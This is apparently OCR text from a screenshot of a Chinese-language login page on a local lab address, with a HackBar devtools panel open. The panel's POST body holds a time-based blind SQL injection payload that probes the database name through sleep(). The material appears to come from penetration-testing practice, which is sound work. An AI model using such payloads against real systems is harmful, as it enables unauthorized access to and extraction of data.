 登录页面
登录页面
不安全 192.168.237.133/sql.php
登录
用户名:
账号或密码错误!
密码:
登录
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://192.168.237.133/sql.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
username=99'or if(substr(database(),1,1) ='t',sleep(3),0)#&password=1
Name
Upgrade-Insecure-R
Name
User-Agent